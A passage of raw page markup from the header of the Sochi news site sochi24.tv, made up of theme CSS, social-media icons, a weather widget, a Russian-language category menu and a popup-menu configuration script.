svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons snow-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">1.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39588";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7918";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row 